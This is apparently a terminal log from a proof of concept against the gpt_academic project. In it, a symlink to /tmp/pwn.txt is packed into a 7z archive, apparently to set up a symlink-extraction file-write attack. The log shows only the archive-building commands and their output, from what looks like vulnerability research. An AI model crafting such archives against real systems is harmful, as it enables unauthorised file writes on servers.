 j0x1nx@[~/Research/CVE/gpt_academic/shared_utils/poc]%🖐 %(01:17:41);>ln -s /tmp/pwn.txt pwn
j0x1nx@[~/Research/CVE/gpt_academic/shared_utils/poc]%🖐 %(01:18:30);>7z a pwn
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,12 CPUs 11th Gen Intel(R) Core(TM) i5-11400 @ 2.60GHz (A0671),ASM,AES-NI)
Scanning the drive:
6 files, 412 bytes (1 KiB)
Creating archive: pwn.7z
Items to compress: 6
Files read from disk: 6
Archive size: 621 bytes (1 KiB)
Everything is Ok
j0x1nx@[~/Research/CVE/gpt_academic/shared_utils/poc]%🖐 %(01:18:39);>ls /tmp/pwn.txt
ls: cannot access '/tmp/pwn.txt': No such file or directory
j0x1nx@[~/Research/CVE/gpt_academic/shared_utils/poc]%🖐 %(01:19:10);>